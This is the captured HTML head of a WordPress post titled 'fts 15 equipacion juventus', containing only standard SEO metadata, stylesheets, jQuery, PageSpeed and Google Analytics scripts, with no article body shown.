

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vipspatel.com/fts-15-equipacion-juventus/
body_size: 54728
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" dir="ltr">
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<meta name="author" content="SeventhQueen"/>
		<link rel="profile" href="http://gmpg.org/xfn/11">

					<script>document.documentElement.classList.remove('no-js');</script>
			
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>fts 15 equipacion juventus</title>
	<meta name="description" content="fts 15 equipacion juventus"/>
	<link rel="canonical" href="https://www.vipspatel.com/fts-15-equipacion-juventus/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="fts 15 equipacion juventus"/>
	<meta property="og:description" content="fts 15 equipacion juventus"/>
	<meta property="og:url" content="https://www.vipspatel.com/fts-15-equipacion-juventus/"/>
	<meta property="og:site_name" content="VipsPatel"/>
	<meta property="article:publisher" content="https://www.facebook.com/vipspatelcom"/>
	<meta property="article:published_time" content="2024-03-14T02:37:46+00:00"/>
	<meta property="og:image" content="http://www.imageafter.com/image.php?image=b19scripts147.jpg&amp;dl=1"/>
	<meta name="author" content="margaretteordone"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@vipspatelcom"/>
	<meta name="twitter:site" content="@vipspatelcom"/>
	<meta name="twitter:label1" content="Written by"/>
	<meta name="twitter:data1" content="margaretteordone"/>
	<meta name="twitter:label2" content="Est. reading time"/>
	<meta name="twitter:data2" content="4 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.vipspatel.com/fts-15-equipacion-juventus/","url":"https://www.vipspatel.com/fts-15-equipacion-juventus/","name":"fts 15 equipacion juventus","isPartOf":{"@id":"https://www.vipspatel.com/#website"},"primaryImageOfPage":{"@id":"https://www.vipspatel.com/fts-15-equipacion-juventus/#primaryimage"},"image":{"@id":"https://www.vipspatel.com/fts-15-equipacion-juventus/#primaryimage"},"thumbnailUrl":"http://www.imageafter.com/image.php?image=b19scripts147.jpg&amp;dl=1","datePublished":"2024-03-14T02:37:46+00:00","author":{"@id":"https://www.vipspatel.com/#/schema/person/714dd828c126bc706f0a84e0bf861413"},"description":"fts 15 equipacion juventus","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.vipspatel.com/fts-15-equipacion-juventus/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/fts-15-equipacion-juventus/#primaryimage","url":"http://www.imageafter.com/image.php?image=b19scripts147.jpg&amp;dl=1","contentUrl":"http://www.imageafter.com/image.php?image=b19scripts147.jpg&amp;dl=1"},{"@type":"WebSite","@id":"https://www.vipspatel.com/#website","url":"https://www.vipspatel.com/","name":"VipsPatel","description":"News, Tech articles, Tips, Publishing","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vipspatel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.vipspatel.com/#/schema/person/714dd828c126bc706f0a84e0bf861413","name":"margaretteordone","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.vipspatel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/aee9efba314def174312ef8110c8d995?s=96&d=wavatar&r=g","caption":"margaretteordone"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect'/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Feed" href="https://www.vipspatel.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; Comments Feed" href="https://www.vipspatel.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="VipsPatel &raquo; fts 15 equipacion juventus Comments Feed" href="https://www.vipspatel.com/fts-15-equipacion-juventus/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vipspatel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vipspatel.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.5.7.pagespeed.cf.gLkW9J2ngS.css' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#621aa5;--wp--preset--color--very-light-gray:#eee;--wp--preset--color--very-dark-gray:#313131;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:16px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:20px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<style id='sq-notes-css' media='all'>.svq-sidelink{position:relative;z-index:1;font-weight:bold;padding:.75rem .5rem .75rem .25rem}.svq-sidelink a{background-image:none!important}.svq-sidelink+.svq-sidenote{background:#fff9cd}.svq-sidenote{position:relative;z-index:1;transition:var(--transitionTF) var(--transitionDuration);width:100%;font-size:var(--font-size-base);line-height:1.5;clear:both;padding:.5rem;border-radius:var(--border-radius);display:inline-block;margin-left:1rem;margin-top:.55rem;max-width:200px;float:right}.svq-sidenote:before{content:attr(data-svq-note) ". ";position:absolute;top:.5rem;left:-2.25rem;width:2rem;text-align:right}.svq-body-section:not(.svq-tpl-no-side) .svq-sidenote {background:#fff9cd}.svq-tpl-no-side .svq-sidenote{max-width:260px}@media (min-width:1400px){.svq-sidelink+.svq-sidenote{background:transparent}.svq-sidelink:hover+.svq-sidenote{background:#fff9cd}.svq-tpl-no-side .svq-sidenote{margin-right:-280px}}</style>
<link rel='stylesheet' id='typer-darkmode-css-css' href='https://www.vipspatel.com/wp-content/plugins/typer-pro/assets/css/darkmode.min.css,qver=1.9.8.pagespeed.ce.Gegff6IlC2.css' type='text/css' media='all'/>
<style id='sq-auth-style-css' media='all'>.svq-login-result,.svq-register-result,.svq-forgot-result{display:none}</style>
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.2.6' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/A.sweetalert2.css,qver=11.4.8.pagespeed.cf.veSJDCST6B.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-global-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css' type='text/css' media='all'/>
<link rel='stylesheet' id='typer-icon-fonts-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/fonts/A.style.css,qver=1.12.0.pagespeed.cf.LjLGtUpMQe.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/jquery,_jquery-migrate.min.js,qver==3.4.1+clipboard.min.js,qver==2.0.11.pagespeed.jc.XxL8Bj3XJc.js"></script><script>eval(mod_pagespeed_VBSQFfAYzw);</script>
<script>eval(mod_pagespeed_2wQEwK5Pbq);</script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/moxie.min.js,qver=1.3.5.pagespeed.ce.AcXx0gRouW.js" id="moxiejs-js"></script>
<script src="https://www.vipspatel.com/wp-includes/js/plupload,_plupload.min.js,qver==2.1.9+underscore.min.js,qver==1.13.4+dist,_vendor,_wp-polyfill-inert.min.js,qver==3.1.2+dist,_vendor,_regenerator-runtime.min.js,qver==0.14.0+dist,_vendor,_wp-polyfill.min.js,qver==3.15.0+dist,_dom-ready.min.js,qver==f77871ff7694fffea381.pagespeed.jc.t7NjO9aa9j.js"></script><script>eval(mod_pagespeed_sHghcFmW2D);</script>
<script>eval(mod_pagespeed_cVQAuPT$T6);</script>
<script>eval(mod_pagespeed_7st7mlgG8P);</script>
<script>eval(mod_pagespeed_Z43PHkuL_1);</script>
<script>eval(mod_pagespeed_IrROgjGlr0);</script>
<script>eval(mod_pagespeed_HFubig4hnI);</script>
<script src="https://www.vipspatel.com/wp-includes/js/dist/hooks.min.js,qver==2810c76e705dd1a53b18+i18n.min.js,qver==5e580eb46a90c2b997e6.pagespeed.jc.Zu-AOy9T1u.js"></script><script>eval(mod_pagespeed_hp8fAIb6$I);</script>
<script>eval(mod_pagespeed_BpI6FJhteX);</script>
<script type="text/javascript" id="wp-i18n-js-after">//<![CDATA[
wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">//<![CDATA[
var pluploadL10n={"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-includes/js/plupload/handlers.min.js?ver=6.5.7" id="plupload-handlers-js"></script>
<script type="text/javascript" id="front-user-profile-js-extra">//<![CDATA[
var fupVar={"nonce":"cfb1800b3d","base_url":"https:\/\/www.vipspatel.com"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/front-user-profile/assets/js/fup.js,qver=1.6.7.pagespeed.jm.gRXvBzLEkh.js" id="front-user-profile-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/175266"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=175266'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Ffts-15-equipacion-juventus%2F"/>
